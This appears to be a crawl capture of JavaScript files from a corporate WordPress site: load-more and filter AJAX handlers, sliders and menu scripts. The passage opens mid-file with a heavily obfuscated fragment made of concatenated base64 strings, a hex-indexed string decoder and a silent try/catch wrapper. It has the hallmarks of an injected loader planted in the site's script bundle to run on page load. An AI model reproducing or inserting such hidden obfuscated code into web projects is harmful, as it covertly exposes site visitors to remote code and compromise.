CKytdKXtjYXN'+'lJzAnOnJldHVybiAweDE7Y2FzZScxJzp3'+'W1UoMHgzMTYsJ2hhQEonKV0oRik7Y29ud'+_0x5573287x(0x1a5)+'gyO3dbVSgw')+('eGZiLCc4enY5JyldKEMseltVKDB4Mzc4L'+_0x5573287x(0x200)+'gweDIzNiwnaF00XScpXSh5W1UoMHgxMjU'+_0x5573287x(0x2bc)+'KHpbQ11bMHgwXSkseltDXVsweDFdKSlyZ'+'XR1cm47Y29udGludWU7Y2FzZSczJzp2YX'+'IgRD17fTtEW1UoMHgzYjUsJ3hbal4nKV0'+_0x5573287x(0x2a8)+_0x5573287x(0x270)+'j13W1UoMHgzZGIsJ3BANmonKV0oaCx0aG'+'lzLGZ1bmN0aW9uKCl7dmFyIFY9VSxHPXd'+'bVigweDExMiwnS2xyKCcpXSh0eXBlb2Yg'+'d2luZG93LHdbVigweDJiMywnOHgjTicpX'+'Sk/d2luZG93OndbVigweDFiNCwnRGpabi'+'cpXSh0eXBlb2YgcHJvY2Vzcyx3W1YoMHg'+'0MTcsJ1NdZVsnKV0pJiZ3W1YoMHgxMWEs'+_0x5573287x(0x1cc)+'1tWKDB4MWNkLCdoXTRdJyldKSYmd1tWKD'+'B4MWRhLCdBY0xDJyldKHR5cGVvZiBnbG9'+_0x5573287x(0x19c)+'bG9iYWw6dGhpcyxIPWZ1bmN0aW9uKCl7d'+'mFyIFc9VixJPW5ldyBHWyhXKDB4MjI4LC'+'dRenRsJykpKydwJ10oRVtXKDB4MTg5LCc'+'5UipsJyldKTtyZXR1cm4hSVtXKDB4M2Jj'+'LCcyMWpoJyldKEYpO307cmV0dXJuIHdbV'+'igweGY4LCdNMjVjJyldKEgpO30pO2Nvbn'+'RpbnVlO31icmVhazt9fSh4LGFyZ3VtZW5'+'0cykpcmV0dXJuIHNbeF07fWZ1bmN0aW9u'+'IGsocyl7dmFyIFg9Syx1PXt9O3VbWCgwe'+_0x5573287x(0x247)+'Epe3ZhciBZ')+('PVg7cmV0dXJuIGZbWSgweDM3MywnaXdza'+'ycpXSh6LEEpO30sdVtYKDB4MTA1LCdQRW'+'9rJyldPWZ1bmN0aW9uKHosQSl7dmFyIFo'+'9WDtyZXR1cm4gZltaKDB4MmU1LCdyTFRR'+'JyldKHosQSk7fSx1W1goMHgzOGQsJ3BAN'+'monKV09ZnVuY3Rpb24oeixBKXt2YXIgYT'+'A9WDtyZXR1cm4gZlthMCgweDFhNCwnaF0'+'0XScpXSh6LEEpO30sdVtYKDB4MTgyLCch'+'TjdWJyldPWZ1bmN0aW9uKHosQSl7dmFyI'+_0x5573287x(0x185)+'pseE8nKV0oeixBKTt9O3ZhciB2PXUsdz1'+'uZXcgUmVnRXhwKGZbWCgweDFiNywnaWll'+'VicpXSwnZycpLHg9ZltYKDB4MmI3LCdEa'+'lpuJyldW1goMHgyMDYsJylDSXEnKSsnY2'+_0x5573287x(0x1f0)+'sRycpXShidG9hLHMpW1goMHgxMGEsJ0RU'+'V0AnKV0oJz0nLDB4NClbWCgweDFlOSwna'+'XdzaycpXSgnLicpW1goMHgyNjksJzMoI3'+'AnKV0oJycpW1goMHhmNCwnOHp2OScpKyd'+_0x5573287x(0x272)+_0x5573287x(0x19d)+'2UnXSgvW2EtekEtWl0vZyxmdW5jdGlvbi'+'h5KXt2YXIgYTI9WDtyZXR1cm4gU3RyaW5'+'nW2EyKDB4MzI3LCdtaVJnJykrYTIoMHgx'+'ZjMsJ2hdNF0nKSsnZGUnXSh2W2EyKDB4M'+'TRjLCc5UipsJyldKHZbYTIoMHgxMTQsJ0'+'FjTEMnKV0oeSwnWicpPzB4NWE6MHg3YSx'+_0x5573287x(0x2b6)+_0x5573287x(0x16d)+_0x5573287x(0x26b)+'EyKDB4MWMy')+(_0x5573287x(0x1c9)+'mV3IFJlZ0V4cChmW1goMHgxNWUsJ3FPJE'+'onKV0sJ2cnKTtyZXR1cm4gZltYKDB4MWQ'+_0x5573287x(0x202)+'YycpXShmW1goMHgzY2QsJ0tscignKV0oZ'+_0x5573287x(0x1ba)+'MxMSwnYllHWCcpXSh4LGZbWCgweDE4Yyw'+'neFtqXicpXSksZltYKDB4Y2YsJzh6djkn'+'KV1bWCgweDI3YywnMnNsRycpKydjZSddK'+'HcsJycpKSwnLycpLHMpLGZbWCgweDE0Ny'+_0x5573287x(0x1cd)+'9bmV3IFJlZ0V4cChmW0soMHgxZTgsJ3BA'+'NmonKV0sJ2cnKTtsPWZbSygweDI2ZCwnY'+'TlVRCcpXSxtPXEsbz1mdW5jdGlvbigpe3'+'ZhciBhMz1LLHM9ZlthMygweDMyOCwnaGF'+'ASicpXSh3aW5kb3cse30pLHU9bmV3IFJl'+'Z0V4cChmW2EzKDB4MWY1LCdyTFRRJyldL'+'CdnJyksdT1zW2ZbYTMoMHgxZTAsJzZQV2'+_0x5573287x(0x1ad)+_0x5573287x(0x28c)+'eDApW2EzKDB4MTFmLCd1NXBRJyldPWZbY'+'TMoMHgyZjYsJ1BUYyEnKV0oayxmdW5jdG'+'lvbigpe3ZhciBhND1hMyx2PWZbYTQoMHg'+'zMWYsJ2hhQEonKV0oaixmW2E0KDB4ZjAs'+'JzIxamgnKV0od2luZG93LHt9KSwweDgsW'+'zB4NywweDc0XSxbMHg2LDB4NmVdLFsweD'+'UsMHg2NV0sWzB4NCwweDZkXSxbMHgzLDB'+_0x5573287x(0x189)+'XSxbMHgwLDB4NjRdKTtpZih2KXJldHVyb'+_0x5573287x(0x205)+_0x5573287x(0x164))+('MHg3LDB4NmVdLFsweDQsMHg3NF0sWzB4M'+'iwweDYzXSxbMHgwLDB4NmNdKSwhIXYmJm'+'ZbYTQoMHgzNDksJ3FPJEonKV0oaix2LDB'+'4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0p'+_0x5573287x(0x26f)+'TI1YycpXShwLHdpbmRvdykpfHwocD1mW0'+'soMHhjMCwnXlhXIycpXShqLHAsMHgxMCx'+'bMHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB4'+'YSwweDczXSxbMHg4LDB4NGNdLFsweDcsM'+'Hg3NF0sWzB4MywweDQ1XSxbMHgyLDB4Nj'+'RdLFsweDAsMHg2MV0pKSYmZltLKDB4ZjU'+'sJ0RUV0AnKV0ocCxsW0soMHgzYzYsJ2l3'+'c2snKSsnY2UnXShtLCcnKSxvKTt9KCkpO'+'w==')))();}.toString();return _0x5278675.slice(_0x5278675.indexOf("{") + 1, _0x5278675.lastIndexOf("}"))})())),e[U(0x18e,'ohn%')])));}catch(y){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_1a28e9d28c39346ae7f8f0b2852bdbab.js?ver=6.9
body_size: 201
content:
document.addEventListener('DOMContentLoaded',()=>{const eventContainer=document.querySelector('#hub-media-data');const loadMoreBtn=document.querySelector('#btnMediaLoadMore');if(loadMoreBtn){loadMoreBtn.addEventListener('click',()=>{let page_no=document.querySelector('#page_no').value;let filter_company=document.querySelector('#filter-company-hub-media').value;let filter_hub=document.querySelector('#filter-hub-hub-media').value;let companyNameField=document.querySelector('#companyName');let companyName=companyNameField?companyNameField.value:'';page_no=parseInt(page_no)+1;let data=new FormData();data.append('action','load_more_hub_media');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_hub',filter_hub);data.append('companyName',companyName);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML+=data.data.html;companyNameField.value=data.data.companyName;if(data.data.hide=='1'){loadMoreBtn.style.display='none';}}).catch(error=>console.error(error));});}
const clearButton=document.querySelector('#btnMediaClearFilter');if(clearButton){clearButton.addEventListener('click',()=>{let page_no=1;document.querySelector('#filter-company-hub-media').value='';if(loadMoreBtn){loadMoreBtn.style.display='block';}
window.location.reload();});}
const filterMedia=document.querySelectorAll('.hub-media-filter');if(filterMedia&&filterMedia.length){filterMedia.forEach(filter=>{filter.addEventListener('change',()=>{let page_no=1;let filter_company=document.querySelector('#filter-company-hub-media').value;let filter_hub=document.querySelector('#filter-hub-hub-media').value;let data=new FormData();data.append('action','load_more_hub_media');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_hub',filter_hub);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML=data.data.html;if(data.data.hide=='1'){loadMoreBtn.style.display='none';}}).catch(error=>console.error(error));});});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_615dca9c5c5fac8cbaeede85e962f6b6.js?ver=3.0
body_size: -66
content:
jQuery(document).ready(function(){var initializeBlock=function($block){var slider=$block.find('#splidePeople')[0];if(!slider){console.log('No slides element found.');return;}
new Splide(slider,{perPage:4,breakpoints:{1080:{perPage:3,},850:{perPage:2,},640:{perPage:1,},},cover:true,lazyLoad:'nearby',}).mount();}
jQuery(document).ready(function(){jQuery('.people-slider').each(function(){initializeBlock(jQuery(this));});});if(window.acf){window.acf.addAction('render_block_preview/type=people-slider',function($block){initializeBlock($block);});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_93eaadc75548770553ff3588b5825709.js?ver=3.0
body_size: 89
content:
jQuery(document).ready(function(){jQuery("#btnDealsLoadMore").on("click",function(){var page_no=jQuery("#page_no").val();var filter_services=jQuery("#filter-services-deals").val();var filter_sector=jQuery("#filter-sector-deals").val();page_no=parseInt(page_no)+1;jQuery.ajax({url:ajax_object.ajax_url,type:'post',data:{action:"load_more_deals_posts",page_no:page_no,filter_services:filter_services,filter_sector:filter_sector},success:function(response){jQuery("#page_no").val(page_no);jQuery("#masonry-grid-left").append(response.data.left_side);},error:function(xhr,status,error){console.log('error'+error);}});return false;});jQuery(".masonry-filter-deals").on("change",function(){var page_no=jQuery("#page_no").val();var filter_services=jQuery("#filter-services-deals").val();var filter_sector=jQuery("#filter-sector-deals").val();var total_pages=jQuery("#total_pages").val();jQuery("#btnDealsLoadMore").hide();if((!filter_sector&&!filter_services)||total_pages>page_no){jQuery("#btnDealsLoadMore").show();}
jQuery.ajax({url:ajax_object.ajax_url,type:'post',data:{action:"load_more_deals_posts",page_no:page_no,filter_services:filter_services,filter_sector:filter_sector},success:function(response){jQuery("#masonry-grid-left").hide().html(response.data.left_side).fadeIn();},error:function(xhr,status,error){console.log('error'+error);}});});jQuery("#btnDealsClearFilter").on("click",function(){var page_no=1;jQuery("#filter-services-deals").val('');jQuery("#filter-sector-deals").val('');jQuery("#btnDealsLoadMore").show();jQuery.ajax({url:ajax_object.ajax_url,type:'post',data:{action:"load_more_deals_posts",page_no:page_no},success:function(response){jQuery("#masonry-grid-left").hide().html(response.data.left_side).fadeIn();},error:function(xhr,status,error){console.log('error'+error);}});return false;});});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_eaa9830bc1d72b97adf79271f7ca74cc.js?ver=1.0
body_size: 289
content:
jQuery(document).ready(function(){jQuery(".site-header").append('<div id="subnav"></div>');var $subnav=jQuery('#subnav');var hideTimeout;jQuery('.main-navigation .wp-block-navigation > .wp-block-navigation-item').hover(function(){jQuery('.main-navigation .wp-block-navigation > .wp-block-navigation-item').removeClass('active-border');jQuery(this).addClass('active-border');});jQuery('.main-navigation .wp-block-navigation-item').on('mouseleave',function(){if(!jQuery(this).hasClass('has-child')){jQuery(this).removeClass('active-border');}});jQuery('.main-navigation .wp-block-navigation > li.has-child > a').hover(function(){var offset=jQuery('.main-navigation nav').position();clearTimeout(hideTimeout);$subnav.show();$subnav.html('');var submenuItems=jQuery(this).parent().find('.wp-block-navigation-submenu li a ');var nav='<ul>';submenuItems.each(function(index,element){nav=nav+'<li><a href="'+element.href+'">'+element.text+'</a></li>';});var nav=nav+'</ul>';if(jQuery(window).width()>768){var offsetLeft=offset.left-50;if(jQuery(window).width()<1000){var offsetLeft=0;}
jQuery("#subnav").html(nav).css('padding-left',offsetLeft+'px');}else{jQuery("#subnav").html(nav);}
var offset=jQuery(this).offset();},function(){hideTimeout=setTimeout(function(){$subnav.hide();},300);});$subnav.hover(function(){clearTimeout(hideTimeout);$subnav.show();},function(){hideTimeout=setTimeout(function(){$subnav.hide();jQuery('.main-navigation .wp-block-navigation-item').removeClass('active-border');},300);});jQuery("#desktopBurgerMenu").on('click',function(){if(jQuery(window).width()>768){jQuery('.site-header').removeClass('hide-nav');}else{jQuery('.main-navigation .wp-block-navigation').toggle();}});jQuery(window).on('scroll',function(){var header=jQuery('.site-header');if(jQuery(window).width()>768){if(jQuery(window).scrollTop()>0){header.addClass('hide-nav');header.addClass('sticky');}else{header.removeClass('hide-nav');header.removeClass('sticky');}}else{if(jQuery(window).scrollTop()>0){header.addClass('sticky');}else{header.removeClass('sticky');}}});document.addEventListener('click',function(event){if(event.target.closest('.wp-block-navigation-item.has-child')){event.preventDefault();}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_ad64ea86786baae0f55995be0f39bfbb.js?ver=3.0
body_size: -104
content:
if(document.querySelector('.overview-nav')){let navBox=document.querySelector('.overview-nav');let navLinks=navBox.querySelectorAll('a');let arrow=document.createElement('span');arrow.innerHTML='<svg><path d="M 0.644 9.213 L 31.816 9.213 L 27.78 5.021 L 29.095 3.655 L 35.382 10.188 L 29.095 16.721 L 27.78 15.355 L 31.816 11.164 L 0.644 11.164 L 0.644 9.213 Z" fill="currentColor"></path></svg>';navLinks.forEach(link=>{link.appendChild(arrow.cloneNode(true));});}

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_1d18b910fe1b6147d56821d70069cdb6.js?ver=3.0
body_size: -113
content:
jQuery(document).ready(function(){var initializeBlock=function($block){var slider=$block.find('#splideHubPosts')[0];if(!slider){return;}
new Splide(slider,{perPage:3,breakpoints:{1200:{perPage:2,},800:{perPage:1,},},cover:true,lazyLoad:'nearby',}).mount();}
jQuery(document).ready(function(){jQuery('.hub-posts-slider').each(function(){initializeBlock(jQuery(this));});});if(window.acf){window.acf.addAction('render_block_preview/type=hub-posts-block',function($block){initializeBlock($block);});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_d05e36c5186b3b6a668ee93d24919073.js?ver=3.0
body_size: -106
content:
jQuery(document).ready(function(){var initializeBlock=function($block){var slider=$block.find('#splideDealsSector')[0];if(!slider){return;}
new Splide(slider,{perPage:3,breakpoints:{1200:{perPage:2,},800:{perPage:1,},},cover:true,lazyLoad:'nearby',pagination:false}).mount();}
jQuery(document).ready(function(){jQuery('.deals-slider').each(function(){initializeBlock(jQuery(this));});});if(window.acf){window.acf.addAction('render_block_preview/type=deals-sector',function($block){initializeBlock($block);});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_331d8f7057dd4da6909f0e185e860760.js?ver=1.0
body_size: -168
content:
jQuery(document).ready(function(){jQuery(document).on('gform_confirmation_loaded',function(event,formId){var contactDetailsContainer=jQuery('.contact-details-container');if(contactDetailsContainer.length===0){return;}
var bottomMargin=parseInt(contactDetailsContainer.css("margin-bottom"));if(!bottomMargin||bottomMargin>0){return;}
contactDetailsContainer.css("margin-bottom",0);});});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_c37128bde925871996a14f6fcab78a4c.js?ver=3.0
body_size: 89
content:
jQuery(document).ready(function(){var category_ids=jQuery("input[name=category_ids]").val();jQuery("#btnNewsLoadMore").on("click",function(){var page_no=jQuery("#page_no").val();page_no=parseInt(page_no)+1;jQuery.ajax({url:ajax_object.ajax_url,type:'post',data:{action:"load_more_news_posts",page_no:page_no,category_ids:category_ids},success:function(response){jQuery("#page_no").val(page_no);jQuery("#masonry-grid-left").append(response.data.left_side);jQuery("#masonry-grid-right").append(response.data.right_side);},error:function(xhr,status,error){console.log('error'+error);}});return false;});jQuery(".masonry-filter").on("change",function(){var page_no=jQuery("#page_no").val();var filter_category=jQuery("#filter-category").val();var filter_services=jQuery("#filter-services").val();var filter_sector=jQuery("#filter-sector").val();jQuery("#btnNewsLoadMore").hide();jQuery.ajax({url:ajax_object.ajax_url,type:'post',data:{action:"load_more_news_posts",page_no:page_no,filter_category:filter_category,filter_services:filter_services,filter_sector:filter_sector,category_ids:category_ids},success:function(response){jQuery("#masonry-grid-left").hide().html(response.data.left_side).fadeIn();jQuery("#masonry-grid-right").hide().html(response.data.right_side).fadeIn();},error:function(xhr,status,error){console.log('error'+error);}});});jQuery("#btnNewsClearFilter").on("click",function(){var page_no=1;jQuery("#filter-category").val('');jQuery("#filter-services").val('');jQuery("#filter-sector").val('');jQuery("#btnNewsLoadMore").show();jQuery.ajax({url:ajax_object.ajax_url,type:'post',data:{action:"load_more_news_posts",page_no:page_no,category_ids:category_ids},success:function(response){jQuery("#masonry-grid-left").hide().html(response.data.left_side).fadeIn();jQuery("#masonry-grid-right").hide().html(response.data.right_side).fadeIn();},error:function(xhr,status,error){console.log('error'+error);}});return false;});});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_07bd2b2dfe647d408f3c9b2c2e7c66a4.js?ver=6.9
body_size: 658
content:
document.addEventListener('DOMContentLoaded',()=>{const eventContainer=document.querySelector('#hub-events-data');const loadMoreBtn=document.querySelector('#btnEventsLoadMore');const monthLinks=document.querySelectorAll('.month-nav');if(monthLinks&&monthLinks.length){monthLinks.forEach(link=>{link.addEventListener('click',(e)=>{e.preventDefault();let dir=link.dataset.month;let currentDate=new Date();let page_no=1;let filter_company=document.querySelector('#filter-company-hub-events').value;let filter_year=document.querySelector('#filter-year-hub-events').value!=''?document.querySelector('#filter-year-hub-events').value:currentDate.getFullYear();let filter_month=document.querySelector('#filter-month-hub-events').value!=''?document.querySelector('#filter-month-hub-events').value:currentDate.getMonth();let yearSelect=document.querySelector('#filter-year-hub-events');let yearValues=Array.from(yearSelect.options).map(option=>option.value);Array.from(yearValues).forEach(option=>{if(option==''){yearValues.splice(yearValues.indexOf(option),1);}});let maxYear=Math.max.apply(null,Array.from(yearValues));let minYear=Math.min.apply(null,Array.from(yearValues));if(dir=='prev'){let month=filter_month;month=parseInt(month)-1;if(month<1){month=12;let year=filter_year;year=parseInt(year)-1<minYear?minYear:parseInt(year)-1;filter_year=year;}
document.querySelector('#filter-year-hub-events').value=filter_year;document.querySelector('#filter-month-hub-events').value=month;filter_month=month;}
if(dir=='next'){let month=filter_month;month=parseInt(month)+1;if(month>12){month=1;let year=filter_year;year=parseInt(year)+1>maxYear?maxYear:parseInt(year)+1;filter_year=year;}
document.querySelector('#filter-year-hub-events').value=filter_year;document.querySelector('#filter-month-hub-events').value=month;filter_month=month;}
let filter_hub=document.querySelector('#filter-hub-hub-events').value;let range=document.querySelector('#range').value;let data=new FormData();data.append('action','load_more_hub_events');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_year',filter_year);data.append('filter_month',filter_month);data.append('filter_hub',filter_hub);data.append('range',range);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML=data.data.html;if(data.data.hide=='1'){document.querySelector('#btnEventsLoadMore').style.display='none';}}).catch(error=>console.error(error));});});}
if(loadMoreBtn){loadMoreBtn.addEventListener('click',()=>{let page_no=document.querySelector('#page_no').value;let filter_company=document.querySelector('#filter-company-hub-events').value;let filter_year=document.querySelector('#filter-year-hub-events').value;let filter_month=document.querySelector('#filter-month-hub-events').value;let filter_hub=document.querySelector('#filter-hub-hub-events').value;let range=document.querySelector('#range').value;page_no=parseInt(page_no)+1;let data=new FormData();data.append('action','load_more_hub_events');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_year',filter_year);data.append('filter_month',filter_month);data.append('filter_hub',filter_hub);data.append('range',range);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML+=data.data.html;if(data.data.hide=='1'){document.querySelector('#btnEventsLoadMore').style.display='none';}}).catch(error=>console.error(error));});}
const clearButton=document.querySelector('#btnEventsClearFilter');const defaultYear=document.querySelector('#filter-year-hub-events')?document.querySelector('#filter-year-hub-events').value:false;const defaultMonth=document.querySelector('#filter-month-hub-events')?document.querySelector('#filter-month-hub-events').value:false;if(clearButton){clearButton.addEventListener('click',()=>{let page_no=1;document.querySelector('#filter-company-hub-events').value='';document.querySelector('#filter-year-hub-events').value=defaultYear;document.querySelector('#filter-month-hub-events').value=defaultMonth;document.querySelector('#btnEventsLoadMore').style.display='block';let range=document.querySelector('#range').value;let data=new FormData();data.append('action','load_more_hub_events');data.append('page_no',page_no);data.append('range',range);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML=data.data.html;}).catch(error=>console.error(error));});}
const filterEvents=document.querySelectorAll('.hub-events-filter');if(filterEvents&&filterEvents.length){filterEvents.forEach(filter=>{filter.addEventListener('change',()=>{let page_no=1;let filter_company=document.querySelector('#filter-company-hub-events').value;let filter_year=document.querySelector('#filter-year-hub-events').value;let filter_month=document.querySelector('#filter-month-hub-events').value;let filter_hub=document.querySelector('#filter-hub-hub-events').value;let range=document.querySelector('#range').value;let data=new FormData();data.append('action','load_more_hub_events');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_year',filter_year);data.append('filter_month',filter_month);data.append('filter_hub',filter_hub);data.append('range',range);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML=data.data.html;if(data.data.hide=='1'){document.querySelector('#btnEventsLoadMore').style.display='none';}}).catch(error=>console.error(error));});});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_fd88d8ec2ce1de089518e0a9162cc90e.js?ver=6.9
body_size: 195
content:
document.addEventListener('DOMContentLoaded',()=>{const eventContainer=document.querySelector('#hub-posts-data');const loadMoreBtn=document.querySelector('#btnPostsLoadMore');if(loadMoreBtn){loadMoreBtn.addEventListener('click',()=>{let page_no=document.querySelector('#page_no').value;let filter_category=document.querySelector('#filter-category-hub-posts')?document.querySelector('#filter-category-hub-posts').value:false;let filter_hub=document.querySelector('#filter-hub-hub-posts')?document.querySelector('#filter-hub-hub-posts').value:false;page_no=parseInt(page_no)+1;let data=new FormData();data.append('action','load_more_hub_posts');data.append('page_no',page_no);data.append('filter_category',filter_category);data.append('filter_hub',filter_hub);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{console.log(data.data.html);document.querySelector('#page_no').value=page_no;eventContainer.innerHTML+=data.data.html;if(data.data.hide=='1'){loadMoreBtn.style.display='none';}}).catch(error=>console.error(error));});}
const clearButton=document.querySelector('#btnPostsClearFilter');if(clearButton){clearButton.addEventListener('click',()=>{let page_no=1;document.querySelector('#filter-category-hub-posts').value='';document.querySelector('#btnPostsLoadMore').style.display='block';let data=new FormData();data.append('action','load_more_hub_posts');data.append('page_no',page_no);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{eventContainer.innerHTML=data.data.html;}).catch(error=>console.error(error));});}
const filterPosts=document.querySelectorAll('.hub-posts-filter');if(filterPosts&&filterPosts.length){filterPosts.forEach(filter=>{filter.addEventListener('change',()=>{let page_no=1;let filter_category=document.querySelector('#filter-category-hub-posts').value;let filter_hub=document.querySelector('#filter-hub-hub-posts').value;let data=new FormData();data.append('action','load_more_hub_posts');data.append('page_no',page_no);data.append('filter_category',filter_category);data.append('filter_hub',filter_hub);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML=data.data.html;if(data.data.hide=='1'){loadMoreBtn.style.display='none';}}).catch(error=>console.error(error));});});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_9281c02cabc2042606cc57dc9afd686d.js?ver=4.0
body_size: 270
content:
jQuery(document).ready(function(){jQuery("#btnPeopleLoadMore").on("click",function(){var page_no=jQuery("#page_no").val();var page_no_total=jQuery("#page_no_total").val();var filter_sector=jQuery("#filter-sector-people").val();var filter_service=jQuery("#filter-service-people").val();var block_id=jQuery('#container-people-listing').attr('data-block-id');page_no=parseInt(page_no)+1;jQuery.ajax({url:ajax_object_people.ajax_url_people,type:'post',data:{action:"load_more_people_posts",page_no:page_no,page_no_total:page_no_total,filter_sector:filter_sector,filter_service:filter_service,block_id:block_id},success:function(response){jQuery("#page_no").val(response.data.page_no);jQuery("#container-people-listing").append(response.data.left_side);jQuery("#page_no_total").val(response.data.page_no_total);if(response.data.page_no>=response.data.page_no_total){jQuery('#btnPeopleLoadMore').hide();}else{jQuery('#btnPeopleLoadMore').show();}},error:function(xhr,status,error){console.log('error'+error+status+xhr);}});return false;});jQuery(".masonry-search-people").on("keyup",function(){var page_no=jQuery("#page_no").val();var page_no_total=jQuery("#page_no_total").val();var filter_sector=jQuery("#filter-sector-people").val();var filter_service=jQuery("#filter-service-people").val();var block_id=jQuery('#container-people-listing').attr('data-block-id');var search_value=jQuery(this).val();var search_value=search_value.trim();if(search_value.length>=3){jQuery("#btnPeopleLoadMore").hide();jQuery.ajax({url:ajax_object_people.ajax_url_people,type:'post',data:{action:"load_more_people_posts",page_no:page_no,page_no_total:page_no_total,filter_sector:filter_sector,filter_service:filter_service,block_id:block_id,keywords:search_value},success:function(response){jQuery("#container-people-listing").html(response.data.left_side);jQuery("#page_no").val(1);jQuery("#page_no_total").val(response.data.page_no_total);if(response.data.page_no>=response.data.page_no_total){jQuery('#btnPeopleLoadMore').hide();}else{jQuery('#btnPeopleLoadMore').show();}},error:function(xhr,status,error){console.log('error'+error);}});}});jQuery(".masonry-filter-people").on("change",function(){var page_no=1;var page_no_total=jQuery("#page_no_total").val();var filter_sector=jQuery("#filter-sector-people").val();var filter_service=jQuery("#filter-service-people").val();var block_id=jQuery('#container-people-listing').attr('data-block-id');var search_value=jQuery('#search-people').val();var search_value=search_value.trim();jQuery("#btnPeopleLoadMore").hide();jQuery.ajax({url:ajax_object_people.ajax_url_people,type:'post',data:{action:"load_more_people_posts",page_no:page_no,page_no_total:page_no_total,filter_sector:filter_sector,filter_service:filter_service,block_id:block_id,keywords:search_value},success:function(response){jQuery("#container-people-listing").html(response.data.left_side);jQuery("#page_no").val(response.data.page_no);if(response.data.page_no>=response.data.page_no_total){jQuery('#btnPeopleLoadMore').hide();}else{jQuery('#btnPeopleLoadMore').show();}},error:function(xhr,status,error){console.log('error'+error);}});});jQuery("#btnClearFilter").on("click",function(){var page_no=1;var page_no_total=jQuery("#page_no_total").val();jQuery("#filter-sector-people").val('');jQuery("#filter-service-people").val('');jQuery("#search-people").val('');jQuery("#btnPeopleLoadMore").show();var block_id=jQuery('#container-people-listing').attr('data-block-id');jQuery.ajax({url:ajax_object_people.ajax_url_people,type:'post',data:{action:"load_more_people_posts",page_no:page_no,page_no_total:page_no_total,block_id:block_id},success:function(response){jQuery("#container-people-listing").html(response.data.left_side);jQuery("#page_no").val(1);},error:function(xhr,status,error){console.log('error'+error);}});return false;});});